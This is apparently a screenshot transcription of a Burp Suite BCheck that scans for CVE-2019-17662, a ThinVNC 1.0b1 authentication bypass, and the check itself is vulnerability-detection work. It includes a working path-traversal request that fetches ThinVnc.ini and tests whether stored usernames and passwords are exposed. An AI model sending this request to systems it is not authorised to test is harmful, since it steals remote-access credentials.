 BS Code: CVE-2019-17662 - ThinVNC 1.0b1 - Auth Bypass
BS Code Audit items Issue activity Event log Logger
BChecks editor 1:1
Select BCheck test cases
# Host Method Path
4 localhost GET /
Test cases
1 metadata:
2 language: v2-beta
3 name: "CVE-2019-17662 - ThinVNC 1.0b1 - Auth Bypass"
4 description: "Checks for CVE-2019-17662"
5 author: "Dolph Flynn"
6 tags: "CVE-2019-17662", "thinvnc", "auth-bypass"
7
8
9 given host then
10 send request called check:
11 `GET /{random_str(17)}/../../ThinVnc.ini HTTP/1.1
12 Host: {base.request.url.host}
13 Accept-Encoding: gzip, deflate
14 Accept: */*
15 Accept-Language: en-US;q=0.9,en;q=0.8
16 User-Agent: {user_agent}
17 Connection: clos
18 Cache-Control: max-age=0
19
20 `
21
22 if {check.response.status_code} is "200"
23 and {check.response.headers} matches "application/binary"
24 and {check.response.body} matches "\bUser=\b"
25 and {check.response.body} matches "\bPassword=\b" then
26
27 report issue:
28 severity: high
29 confidence: tentative
30 detail: "ThinVNC 1.0b1 - Authentication Bypass."
31 end if
32
Errors 0
Validate Run test Cancel Save & close Save